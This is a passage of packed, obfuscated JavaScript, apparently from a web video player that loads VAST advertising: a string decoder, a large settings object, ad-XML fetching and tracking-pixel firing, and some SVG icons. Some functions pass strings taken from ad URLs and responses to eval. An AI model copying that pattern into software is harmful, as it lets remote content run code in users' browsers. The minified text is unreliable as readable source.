if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'14q\',\'14I\',\'14n\',\'En\'));B v={1h:0,wr:0,r3:"#4g",2N:0,KZ:1,8S:"#4g",6J:"#3T",8r:0,rQ:1,sc:1,vp:0,wl:1,9m:0,1F:{14m:0,1A:"4g",a:"0.4",h:34,jY:1,1u:1,lN:1,eD:0,jX:3,al:0,pD:3,6M:"1V",1o:"2H",2L:"0 0 0 0",8r:0,l4:0,6z:\'\'},1Z:{on:1,f:1,r:1,m:1,4D:5,BF:"4D",9f:1,BI:"1P",sR:0,Q9:1,wH:1,j6:0.2},1c:{6J:"4g",aF:"sJ",6Z:0.9,9x:-1,1o:"1a",2L:"0 0 0 0",2I:"7 15 7 15",1A:"3T",4n:"CZ, Df, qP-rh",gL:12,6b:10,jz:0,6X:"De",Br:1,8S:"14l",a:1,8b:-1,14k:0,14j:100,14i:177,14h:1,Bj:1,DF:"14f",zA:"4g",zu:-1,145:-1,Dw:0,7I:3,kx:16,DR:"14e",8r:0,k9:1,mK:1,n9:"3T",CN:0,CK:"4g",Ew:1,Ed:0,Er:"sJ",oY:0,ku:4i,hE:0,bc:0,LF:0,LC:0,jQ:1,4d:0,ls:50,zE:0,p3:1,eV:170,s6:0,Cy:"sJ",zC:"0 0 0 0",je:30,8S:"Dc"},1m:{6J:"4g",aF:"14d",6Z:0.7,9x:-1,4n:"CZ, Df, qP-rh",1o:"2H-2a",2L:"0 0 0 0",2I:"7 10 7 15",1A:"3T",gL:12,kx:16,6b:10,jz:0,14c:"3T",6X:"De",a:1,1M:5,8b:-1,Af:1,7I:3,k9:1,mK:1,n9:"3T",oY:0,ku:4i,8r:0,14b:1,14a:"4R",51:1,147:"8f",14o:1,14g:"4x",14p:0,14A:"7s",14H:0,14G:"5j",je:30,8S:"Dc"},QT:{1o:"2H-2a",2L:"0 10 50 0"},1P:0.8,wI:1,ql:1,cJ:0,6s:0,QC:1,41:0,4S:0,Oj:0,Op:0,4b:0,CA:1,qm:0,zM:0,zX:0,jM:\',\',la:\';\',mF:\'//\',O8:1,jK:\'[\',fF:\']\',gr:\'3k\',mT:1,ng:-1,tX:0,14F:\'20 0 0 20\',14E:\'1d-1a\',14D:100,14C:100,14B:-1,wn:0,M2:1,F0:"AU",EX:"3T",ES:5,EP:10,Fi:1,Fk:10,rz:0,CB:1,14r:1,il:1,5w:\'14y\',vd:0,lF:\'8h\',iS:1,NJ:0,Q8:0,R6:0,a3:1,cN:1,Rw:5,9s:0,Qv:1,uW:0,xt:5,14x:0,14w:0,14v:0,nT:1,MT:1,Qq:0,14u:0,14t:0,wq:1,oU:0,1Q:"El",14s:yQ,qb:\'100%\',ga:0,D3:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0,q9:0,Hy:0,Bg:0},Di:{92:1,2y:0,nf:0,5D:0,1L:1,uj:0,um:0,tF:0},144:100,P4:1,12K:1,RQ:14,nh:\'100%\',11o:1,S3:20,12J:1,pK:0.7,10R:2,10Q:3,jT:10,pF:"3T",ky:"E5",pJ:"4g",pL:0,pM:eY,wW:1,kk:0,10P:1,wS:1,K8:1,K9:0.3,lv:3,nF:4,JZ:5,yV:0,JY:10O,JE:NQ,Rx:0,Sd:1,wE:1,g2:1,N0:1,Am:0,iP:160,Ct:90,Ck:0,Q0:1,PZ:"sJ",Q1:0,PY:1,fh:\'2\',hk:\'3\',ib:10,AA:1,GP:1,9X:-1,Ba:1,10N:1,10M:-1,10L:0,10J:1,10C:0,10I:1,10H:0,10G:1,10F:0,10E:1,10D:0,10S:1,10K:0,10T:1,11e:0,vP:1,11l:0,11k:0,11j:1,11i:0,11h:1,K4:"#3T",K6:"#4g",q8:"#4g",Jd:"#3T",K7:"#4g",JP:"#3T",t9:"#4g",Je:"#3T",Jg:"#4g",tZ:"#3T",tr:"#4g",kP:"#3T",Kb:1,dJ:0,11g:1,vE:0.5,Js:"#3T",sV:"#4g",GS:1,11f:1,11d:1,10V:1,11c:1,qZ:10,Bb:-1,Gu:1,ji:1,qF:0,oP:0,11b:"or",11a:"or",10Z:"or",10Y:"or",10X:"50%",10W:-1,10U:0,10A:-1,JJ:0,10i:0,Kn:1,Kp:0,RN:30,10z:2,MB:10,Rl:0,10f:30,RB:1,RX:1,7p:0,2C:{on:0,6J:"4g",2N:0,lj:2,8S:"4g",1o:"1a",2L:"20 0 0 20",Y:150,1u:0}};v.hb="ru";B ke=E(4S){B P=[];B 8F=\'\';B 4W;B CU;B fJ=\'\';B fb=4S==G;B cB=[];B 8M=\'\';B vQ=-1;B rW=J;B 6F=J;P.1Q=[];P.wT=\' -> \';o.iX=\'\';B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\'];2m(E(w,i,s,e){B 5S=0;B 5r=0;B 9h=0;B 8j=[];B 7O=[];lC(G){if(5S<5)7O.2v(w.5u(5S));F if(5S<w.R)8j.2v(w.5u(5S));5S++;if(5r<5)7O.2v(i.5u(5r));F if(5r<i.R)8j.2v(i.5u(5r));5r++;if(9h<5)7O.2v(s.5u(9h));F if(9h<s.R)8j.2v(s.5u(9h));9h++;if(w.R+i.R+s.R+e.R==8j.R+7O.R+e.R)1p}B s5=8j.fV(\'\');B sC=7O.fV(\'\');5r=0;B fU=[];X(5S=0;5S<8j.R;5S+=2){B gE=-1;if(sC.b6(5r)%2)gE=1;fU.2v(8o.mW(2O(s5.1z(5S,2),36)-gE));5r++;if(5r>=7O.R)5r=0}O fU.fV(\'\')}(\'10d\',\'10c\',\'10b\',\'En\'));B fZ;B rT;E qD(x,bo){if(4S){cB.2v(x)}if(x!=\'\'){fJ==\'\'?fJ=x:\'\';rW=J;B 2b=J;if(o.10a==1||o.iK){if(!o.iK){if(!fZ){fZ=x;rT=bo}1J(qD,4k)}O}F{if(!x&&!bo&&fZ){x=fZ;bo=rT;fZ=26;rT=26}}if(1U x==\'5m\'){if(x.K("js:")==0){2X{x=2m(x.1z(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.vU()}}if(x.K("<3l>")==0){wM(x);O}}if(x.K(\'[5Y]\')>-1){o.mA?o.mA.2v(x):\'\';o.W.Rg(4W);x=x.1t(\'[5Y]\',\'\')}o.km=0;if(x.K(\'[2b]\')>-1){o.km=1;x=x.1t(\'[2b]\',\'\')}if(x.K(\'[lo]\')>-1){P.lo=1;x=x.1t(\'[lo]\',\'\')}if(x.K("hY")>-1){P.hY=1;if(x.K("xI")>-1){P.xI=1}}if(x.K("rA")>-1){P.rA=1}if(x.K(\'[8R]\')>-1){if(v.wR==1){P.8R=1}x=x.1t(\'[8R]\',\'\')}if(x.K(\'[ZX]\')>-1){P.G9=1}if(x.K(\'[41]\')>-1){P.41=1;x=x.1t(\'[41]\',\'\')}if(x.K(\'[7q]\')>-1){P.41=-1;x=x.1t(\'[7q]\',\'\')}if(x.K("[6d:")>0){B to=x.gd(/\\[6d:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);!P.2J?P.2J=[]:\'\';P.2J.7c=1C.1z(0,1C.R-1)}}x=x.1t(/\\[6d:\\d*\\]/g,\'\')}if(x.K("[eB:")>0){B to=x.gd(/\\[eB:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);v["3Q"+8F+"4A"+"xc"]=1C.1z(0,1C.R-1)}}x=x.1t(/\\[eB:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.rA=1;x=x.1t("[S]","")}x=CW(x,bo);if(o[8F+\'Rb\']==1){if(o[8F+\'Eq\']){if(o[8F+\'Eq\'].K(x)>-1){1h("ZQ");2b=G}}}if(!2b){o.9j?o.9j.1B():\'\';if(o.7D){o.ZW=1;o.7D.1B(v.7D)}4W=x;v.wR==1?IJ():\'\';if(P.8R==1){o.8R=1y ZV(x,P)}F{if(!bo){P.2x=x;o.xQ=x}js((bo?"ZU":"Jp"),x);if(4o(x)==\'\'){1h(\'6A P 1f\');9R();O}B 3N=1y xy();3N.5M(\'xn\',x,G);if(v.ZT==1||x.K("ZS")>-1||x.K(\'Dv.7d\')>0||x.K(\'bz.ru\')>0||x.K(\'ZR.3g\')>0){rW=G}F{3N.Q3=G}3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){if(e.4q.7B==0&&!rW){Et(x)}F{9R()}};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}}F{6F=G;8M=\'8h\';if(!fb){1J(E(){o.W.d7()},100)}}}F{1h(\'10g\');9R()}}E Et(x){B 3N=i7(x);3N.8V=2O(v.ib)*2j;3N.az=E(e){rR(H)};3N.pI=E(e){9R()};3N.EB=E(e){9R(Cb)};2X{3N.aK()}2B(e){9R()}}E wM(x){B x2=1y 5C();if(23.vO){B p=1y vO();x2.wg=p.D6(x,"1G/3A")}F{B p=1y ZY("10h.10r");p.D1="J";p.10y=x;x2.wg=p}rR(x2)}E 10x(x){if(x){if(o.mA){if(o.mA.K(x)>-1){1h(\'3l 4t\');o.W.gY();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[rB\'+no[i]+\']\')>-1){x=x.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1h(\'3l no \'+no[i]);o.W.gY();x=\'\'}}}if(v.h1==1&&o.h1){x=o.h1.V(x)}}O x}E 9R(x){B z;if(4W.K(\'rZ=\')>-1){2X{B y=6v(4W,\'rZ=\',\'&\');if(y){B y2=2m(y+\'(\\\'\'+4W+\'\\\')\');if(y2){1h("3l rZ");P.rZ=4W;qD(y2);z=G}}}2B(e){}};if(!z){1h("3l n6 6c",x);if(P.gQ){2w("6c",(x>0?x:ep))}F{2w("6c",100)}8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}H.1p=E(){if(!6F){9R()}};E rR(x){B jq=x.wg;if(jq==26&&x.ce){2X{if(x.ce.K("3l")>0){B D4=1y vO();jq=D4.D6(x.ce,"1G/3A")}}2B(e){}}if(jq==26||8F==\'\'){js("ET",7Z());1h("3l Fn 6c");9R(GY)}F{P.1E=8F;B 3A=jq;B dG=g("dG:10v",3A);B 2b=J;if(I(P.wB)){vQ=1y 4T().5Q()-P.wB;2w("Dg")}if(dG){B iB=dG.3Y("dG:10u");if(iB.R>0){B sd=[];B sL=[];X(B i=0;i<iB.R;i++){if(iB[i].3o("10t")=="2V"){B s8=t("dG:10s",g("dG:10q",iB[i]));if(s8!=""){if(v["3Q"+8F+"10j"]==0){sL.2v(s8)}F{sd.2v(s8)}}}}if(sd.R>0){o.W.9n(sd,fJ)}if(sL.R>0){o.W.oR(sL,fJ)}8M=\'2y\';!fb?o.W.a7():\'\';2b=G}}B fM=t("l0",3A);if(fM){B wK=fM.2E(\',\');X(B i=0;i<wK.R;i++){B y2=\'wf\'+wK[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2r(y)){if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].a5(o[y2][y])}}}}}B ac=3A.3Y("Ad");if(ac.R>1){B kg=46(Ej,10p);o[\'wf\'+kg]=[];X(B y in P.1Q){if(P.1Q.2r(y)){o[\'wf\'+kg][y]=P.1Q[y].7o()}}B iM=[];B iO=[];X(B i=1;i<ac.R;i++){B sO=g("ko",ac[i]);if(sO){B DK=t("Ev",sO);if(DK){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(nt!=\'\'){if((sO.3o("Fb")=="G"||v.Fd==1)&&v["3Q"+8F+"4A"+"dG"]==1){iM.2v(nt)}F{iO.2v(nt)}}}}F{if(ac[i]){B nx=1y xq();B nt=\'<3l><l0>\'+(fM?fM+\',\':\'\')+kg+\'</l0>\'+nx.xS(ac[i])+\'</3l>\';if(v.Fd==1||ac[i].3o("Fb")=="G"){iM.2v(nt)}F{iO.2v(nt)}}}}if(iM.R>0){o.W.9n(iM,fJ)}if(iO.R>0){o.W.oR(iO,fJ)}}if(!2b){B kn=g("Ad",3A);B ad=g("10B",kn);B 8a=g("ko",kn);P.gQ=J;P.4s=J;P.8P=J;aA("6c",kn);if(8a){P.gQ=G;ad=8a;P.8a?P.wT+=P.8a+\' -> \':\'\';P.8a=t("Ev",ad);B vz=8a.3o("Dh");if(vz){if(vz>0&&I(o.3v)){if(o.3v<vz){1h("ko 3v",(o.3v+\'<\'+vz));P.2z=1X;P.gQ=J}}}}B EA=1y xq().xS(3A.hJ);js("126",12o(EA));if(ad){B qv;o.iX+=(o.iX!=\'\'?\' -> \':\'\')+kn.3o("id");P.7z=t("12n",ad);qv=g(\'12m\',ad);aA("8W",ad);aA("AI",ad);B vw=g("12l",ad);if(vw){aA("H5",vw);aA("Ci",vw);aA("12k",vw)}P.7J=3A.hJ.3o("7J");aA("6c",ad);if(P.7z=="12j"&&P.gW){P.1Q[\'6c\'].2v(P.gW+"bQ")}B 8y;if(qv){B jU=qv.3Y("12i");X(B i=0;i<jU.R;i++){8y=g("12g",jU[i]);B fY=g("129",jU[i]);if(fY){B 4Y=fY.3Y("12f");X(B j=0;j<4Y.R;j++){DB(4Y[j])}}if(8y){if(t("4j",8y)!=""){P.1g=5I(t("4j",8y))}if(t("Bz",8y)!=""){P.BA=t("Bz",8y)}if(g("EF",8y)){P.2z=D2("12e",g("EF",8y));if(I(v.EG)){B qx=v.EG.2E(",");X(B i=0;i<qx.R;i++){if(P.2z.K(qx[i])>-1){1h("3l 2z Mm",qx[i]);js("12d",P.2z);P.2z=1X}}}}if(g("E8",8y)){pT("Db","1r",g("E8",8y))}B 9y=g("12c",8y);if(9y){P.2k=t("12b",9y);pT("F4","id",9y)}B lX=8y.3o("lX");if(lX){!I(P.2J)?P.2J=[]:\'\';P.2J.7c=5I(lX)}}B wX=g("12a",jU[i]);if(wX){B d4=wX.3Y("12p");B wF=100;B wv=0;X(B j=0;j<d4.R;j++){B sr=g("HT",d4[j]);if(sr){B wL=sr.3o("12h");if(wL){if(wL.K("6z")>-1){B 1C=2G.tD(d4[j].3o("Y")/d4[j].3o("1b")-o.5w);B 9Y=d4[j].3o("Y")*d4[j].3o("1b");if(1C<wF&&9Y>=wv){wF=1C;wv=9Y;P.tQ=dh(sr);aA("F3",d4[j])}}}}}}}}!I(P.2J)?P.2J=[]:\'\';B 2J=g("12B",ad);if(2J){DM(2J)}}if(P.gQ){P.wB=1y 4T().5Q();if(P.8a.K(\'2R://1G/3A,\')==0){1h("ko","Fn");wM(EW(P.8a.1z(16)))}F{1h("ko",P.8a);qD(P.8a,G)}}F{ER()}}}}E ER(){2w("12C");if(I(P.2z)&&o.12A){8M=\'aU\';!fb?o.W.yc(P):\'\'}F{js("ET",7Z());2w("6c",12s);8M=\'2y\';!6F&&!fb?o.W.gY():\'\';6F=G}}E g(x,3A){if(I(3A)){O 3A.3Y(x)[0]}F{O 26}}E t(x,3A,i){if(!I(i)){i=0}B y=3A.3Y(x)[i];B z=\'\';if(I(y)){if(I(y.ck[0])){if(y.ck[0].f4){z=y.ck[0].f4.4o()}}}O z}E aA(x,3A){if(!I(P.1Q[x])){P.1Q[x]=[]}if(I(3A)){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].ck;X(B j=0;j<y.R;j++){if(y[j].f4){B y2=y[j].f4;if(I(y[j].x6)){if(y[j].x6.12z=="12y"){y2=dh(y[j].x6)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').4o()}if(z&&z!=\'\'){if(x=="F3"){P.2k=z}F{if(P.1Q[x].K(z)==-1){P.1Q[x].2v(z)}}if(z.K("gW")&&x=="8W"){P.gW=z}}}}}}}}E pT(x,x2,3A,iI){if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i].3o(x2);if(x=="F4"&&y!="jN"){y="2k"}if(y){B n=3A.3Y(x)[i].ck;if(iI==1){!P.aO?P.aO=[]:\'\';P.aO.2v(y)}if(n.R>0){B z=n[0].f4.1t(/\\s+/g,\' \').4o();if(y=="9G"){y="8W"}if(y=="HS"){B qJ=3A.3Y(x)[i].3o("vg");if(qJ){if(!I(P.fP)){P.fP=[]}P.fP.2v(5I(qJ));y=y+\'4A\'+5I(qJ)}}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}}}}}E DM(3A){if(I(3A.3Y("gV")[0])){B ct="12v";X(B i=0;i<3A.3Y("gV").R;i++){B xi=3A.3Y("gV")[i];B y=xi.3o("1E");if(y){B z=\'\';if(I(xi.ck[0])){if(I(xi.ck[0].f4)){z=xi.ck[0].f4.1t(/\\s+/g,\' \').4o()}}B 7N=xi.3Y(ct);B iI;if(7N.R>0){xi=7N[0];y==\'12u\'?iI=1:\'\';y=ct}if(y==ct){pT("Db","1r",xi,iI)}if(y=="or"){o.W.oR(t("gV",3A,i))}if(y=="fA"){o.W.9n(t("gV",3A,i))}B hA=I(o.Q)?o.Q.1g():0;if(y=="12r"&&(hA>120||hA==0)){if(z==\'1\'){if(8F=="7P"){4W.K("vr=1")>0?o.W.9n(4W.1t("vr=1","vr=5")):\'\';4W.K("vr=5")>0?o.W.9n(4W.1t("vr=5","vr=9")):\'\'}if(8F=="6Q"){4W.K("vr=2")>0?o.W.9n(4W.1t("vr=2","vr=6")):\'\';4W.K("vr=6")>0?o.W.9n(4W.1t("vr=6","vr=10")):\'\'}if(8F=="dp"){4W.K("vr=3")>0?o.W.9n(4W.1t("vr=3","vr=7")):\'\';4W.K("vr=7")>0?o.W.9n(4W.1t("vr=7","vr=11")):\'\'}if(8F=="gP"){4W.K("vr=4")>0?o.W.9n(4W.1t("vr=4","vr=8")):\'\';4W.K("vr=8")>0?o.W.9n(4W.1t("vr=8","vr=12")):\'\'}}}F{if(y=="Dg"||y=="jN"||y=="iU"||y=="FF"||y.K("gD")==0){if(y.K("gD")==0){if(!I(P.1Q.6a)){P.1Q.6a=[]}P.1Q.6a.2v(2O(y.1z(6)))}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}F{if(y.K("59")>-1&&z!=-1){z=5I(z)}if(y.K("123")>-1){z=CV(z)}if(y=="S"){B gU=3A.3Y("gV")[i].3Y("1e");if(gU.R>0){X(B i2=0;i2<gU.R;i2++){if(gU[i2].3o("id")){P["a0"+gU[i2].3o("id")]=gU[i2].3o("11H")}}}}if(y=="Dh"){if(z>0&&v.Dk!=0&&I(o.3v)){if(o.3v<z){1h("3l 3v",(o.3v+"<"+z));js("Dk",(o.3v+"<"+z));P.2z=1X;P.gQ=J}}}if(y=="ZO"){if(z){js(z,7Z())}}if(y=="11D"){P.g8=1}if(P.2J.11C==1&&z.7g().K(\'//\')==-1){if(!I(P.2J[y])){P.2J[y]=z}}F{P.2J[y]=z}}}}}}}E D2(x,3A){B r="";B 7C=[];if(I(3A.3Y(x)[0])){X(B i=0;i<3A.3Y(x).R;i++){B y=3A.3Y(x)[i];B 1E=y.3o("1E");B 3R=y.3o("11A");r=dh(y);if(1E){P.DQ=1E;if(1E.K("tw")>-1&&3R=="3I"){P.4s=G;1p}if(1E.K("7C")>-1){B m={};m.x=r;if(y.3o("Y")){m.w=y.3o("Y")}7C.2v(m)}if(1E.K("6z")>-1){if(7C.R==0){P.8P=G;1p}}if(1E.K("9m")>-1){if(7C.R==0){P.8P=G;P.AF=G;1p}}}}}if(7C.R>0){r=7C[0].x;B w=0;X(B i=0;i<7C.R;i++){if(7C[i].w){if(7C[i].w>w){r=7C[i].x;w=7C[i].w}if(7C[i].w>=o.3c){O 7C[i].x}}}}O r}E dh(x){if(x){B y=x.dh;if(y){O y.1t(/\\s+/g,\' \').4o()}}}E CW(x,bo){if(x.K("bd")==0){CU=G;x=Dr(x);1h("CQ "+P.bd)}if(x.K(\'46\')==-1&&v.11w==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'ul=(46)\'}x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(yq\\)/g,mn());x=x.1t(/\\(HH\\)/g,mn());x=x.1t(/\\(11p\\)/g,o.q4);x=x.1t(/\\(jb\\)/g,o.jb);x=x.1t(/\\(v3\\)/g,d8(o.cG));x=x.1t(/\\(eZ\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(11v\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(46\\)/g,2G.46());x=x.1t(/\\(CO\\)/g,v.CO);x=x.1t(/\\[46\\]/g,2G.46());x=x.1t(/\\(iJ\\)/g,(o.ab?1:0));x=x.1t(/\\[11t\\]/g,2G.46());x=x.1t(/\\(Y\\)/g,o.3c);x=x.1t(/\\(bb\\)/g,2A(o.bb,0));x=x.1t(/\\(11s\\)/g,(o.Q?o.Q.3D().Y:\'\'));x=x.1t(/\\(11r\\)/g,(o.Q?o.Q.3D().1b:\'\'));x=x.1t(/\\(4R\\)/g,4P("4R"));x=x.1t(/\\(1b\\)/g,o.4F);x=x.1t(/\\(1g\\)/g,o.Q?o.Q.1g():0);x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(x.K("(mx)")>0){o.1q.tv?x=x.1t(/\\(mx\\)/g,"11q"):\'\';if(o.1q.2i){x=x.1t(/\\(mx\\)/g,"2i")}F{x=x.1t(/\\(mx\\)/g,"FR-11F")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(8V"+y+":")>0){B re=1y uL(\'\\\\(8V\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.gd(re);if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);1C=1C.1z(0,1C.K(")"));if(y==\'\'){v.ib=1C*1;v.qZ=1C*1}F{v[\'qZ\'+y]=1C*1}}x=x.1t(re,\'\')}}if(x.K("(vT)")>0){B cn=bE.vT||bE.11x||bE.11G;x=x.1t(/\\(vT\\)/g,((1U(cn)!="1X"&&1U(cn.1E)!="1X")?cn.1E:"1X"))}x=wh(x);if(bo!=G){v.CT==1||x.K("CT")>0?P.B5=1:\'\'}if(x.K("2Z://")==0){x=\'//\'+x.1z(7)}O x}E 5I(x){B y=x.2E(":");B z=0;if(y.R==3){z=2O(y[0])*wj+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}O z}E CV(x){B 1R;if(x){1R=1K(\'1R\');1R.1N=x;O 11X(1R.dh)}F{O 11W 0}}E 2w(x,7x){if(I(P)){if((I(P.bd)&&v.qF==0)||P.7z=="8C"||P.7z=="ds"){}F{7x>0?js(("3Q"+x),7x):js("3Q"+x)}if(I(P.1Q[x])){X(B i=0;i<P.1Q[x].R;i++){1h("3l "+x);B 2b=J;B z=P.1Q[x][i];if(7x>0){if(z.K("[pY]")>0){z=z.1t("[pY]",7x)}}if(z.K("(1i)")>0){z=z.1t("(1i)",vQ)}if(z.K("(1f)")>0){z=z.1t("(1f)",d8(4W))}z=wh(z);z=z.1t("(iJ)",(o.ab?1:0));if(z.K(".gW")>0){z=z+"&h="+(I(v.b3)?v.b3:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3y==\'9d\'?\'&r=1\':\'\')+\'&s=\'+o.q4}if(!2b){8n(z)}}}}}E mh(x,y){if(!I(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2E(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(46\\)/g,46(2j,3J));if(P.1Q.K(y)==-1){P.1Q[y].2v(z[i])}}}}E wh(x){x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(1U v.8L=="5m"){2X{v.8L=v.8L.1t(/\'/ig,\'"\');v.8L=5o.7e(v.8L)}2B(e){1h(e)}}if(1U v.8L=="3S"){X(B y in v.8L){if(v.8L.2r(y)){X(B i=0;i<5;i++){x=x.1t(y,v.8L[y])}}}}O x}H.j3=E(){o.W.yc(P)};H.QO=E(){fb=J};H.nu=E(){O 8M};H.9q=E(x){O P?P[x]:J};H.wQ=E(){O 1X};H.wG=E(x){O cB.K(x)>-1};E Dr(x){if(x.K(\'[eB]\')>0){B 1C=x.K(\'[eB]\');B 9Y=x.1z(1C+5,x.K(\'4A\')-(1C+5));mh(9Y,\'8W\');mh(9Y+\'bQ\',\'6c\');x=x.1z(0,1C)+x.1z(x.K(\'4A\'))}if(x.K(\'[Ds]\')>0){B 1C=x.K(\'[Ds]\');B 9Y=x.1z(1C+6,x.K(\'**\')-(1C+6));mh(9Y,\'8W\');x=x.1z(0,1C)+x.1z(x.K(\'**\')+2)}if(x.K(\'11V\')==0){P.fO=x.1z(6,4);P.bd=x.1z(10,x.K(\'4A\')-10)}F{P.bd=x.1z(3,x.K(\'4A\')-3)}if(P.fO){B xx=\'8N://\'+P.fO+\'-11U.Dv.7d/\'+P.fO;o.P?o.P.eB(xx):\'\';mh(xx,\'8W\')}x=x.1z(x.K(\'4A\')+1);O x}E DB(x){if(x){P.9d=[];P.9d.Y=x.3o("Y");P.9d.1b=x.3o("1b");B hA=x.3o("11T");if(hA){P.1g=5I(hA)}P.9d.Ft=x.3o("Ft");P.2z=dh(g("HT",x));aA("11I",x);B so=x.3o("lX");if(so){!P.2J?P.2J=[]:\'\';P.2J.7c=5I(so)}P.2k=dh(g("11P",x))}}E IJ(){if(o.8R){2X{o.8R.sm()}2B(e){1h(o.8R,e)}o.8R=1X}}};B p0=E(){B P;B 4Y=o.11N;B no=[\'ap\',\'2i\',\'rr\',\'tv\',\'lg\',\'Nk\'];o.3w=1K("1R");L(o.3w,{"1o":"2c","1a":0,"1d":0,"Y":"100%","1b":"100%","2f-1A":(I(v.IH)?v.IH:"#4g")});if(I(v.xW)){}F{v.fK==1?v.xW=0.5:\'\'}L(o.3w,{"1D":v.xW});o.1W.1I(o.3w);if(!o.1q.2i){o.3w.1v("cm",6e,J);o.3w.1v("Mu",5k,J)}B 2h=1K("ht");o.3w.1I(2h);o.3w.C.3X=AO;1u(o.3w);L(2h,{\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});if(v.he!==1){L(2h,{\'4b\':1})}4f(2h,{\'4S\':\'2q\',\'x-3F-6D\':\'11M\',\'3F-jp\':G,\'4c\':\'3q\',\'jp\':\'1\',\'2C\':\'J\'});if(v.dJ==1||v.vC==1){2h.3f=G;4f(2h,{\'3f\':\'G\'})}B 1g;B 5a;B S;B 6x,fv;B 91;B kl;B bs;B 4r;B 8u;B g5;B 11L;B ay;B 6Y;B 7u;B 4Z;B 5p;B 6r;B mg;B 2n;B zt;B jo;B b5;B rn;B qg;B gs;B vb;B r5=1;B kU;B gI=J;B eT=J;B qs=J;B ln=J;B a4=J;B g9=J;B qk=J;B jt;B 4t=J;B e2=0;B r8=0;B r7=0;B mm;B r6=J;B JT=J;B rb=J;B r4="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.11K.11J,-0.15n-0.12L,-0.ys -0.15o,-0.ys -0.183,0.18Z-0.IF,0.18Y -0.IF,0.18X 0.IL,1.18W,-0.18V.18U,0.18T 0.IE,1.IY 0.IE,2.18R,1.18K -0.18Q,1.18P -0.18O,2.18N-0.ID,0.ys -0.ID,0.18L -0.IL,1.190.18S,0.193 0.19e,0.19l 0.19k,0.IV.19j,0 0.19i,-0.19h 0.19g,-0.IV.19f,-0.19d 1.195,-2.19c 1.19b,-3.19a.199,-1.198 -0.197,-2.196 -1.194,-3.18I,-0.18q.18H,-1.18n-0.J1,0.yo -0.J1,0.18m 0,1.18l.18k,1.18j 1.IZ,2.18i 1.IZ,4.18h,1.18f -0.184,3.18e -1.IY,4.18d-0.IX,0.18c -0.IX,0.18b 0,1.18a.188,0.18o 0.18g,0.18p 0.18z,0.18G.18F,0 0.18E,-0.18D 0.18C,-0.18B.18A,-1.18y 2.18r,-3.18x 2.18w,-5.18v.18u,-2.18t -0.18s,-4.19m -2.18J,-5.19n-0.1a1,-0.yo -0.1ah,-0.yo -0.1ag,1af\'/></g></22>";B FT="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L 3k=\'"+v.kP+"\' 2U-Y=\'0\' d=\'m2.IU,6.IT,6.IR.IQ,IP.Ib,4.I6.HZ,-15l-4.I9,4.Ir-3.Iq,Ip,-0.1ab\'/><3L d=\'1a9.125,12.1a2-2.lI,-2.Id.rw,-2.rs-1.Il,-1.1a8-2.lI,2.rs-2.lI,-2.rs-1.Il,1.1a7.rw,2.rs-2.lI,2.1a5.1a4,1.1a3.rw,-2.Id.rw,2.lI\' 3k-1D=\'26\' 2U-1D=\'26\' 2U-Y=\'0\' 3k=\'"+v.kP+"\'/></g></22>";B 9G=J;B 